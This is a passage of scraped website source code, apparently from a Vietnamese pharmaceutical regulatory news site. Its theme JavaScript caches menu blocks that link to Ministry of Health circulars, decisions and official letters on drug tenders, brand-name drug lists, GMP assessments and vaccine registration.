ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img 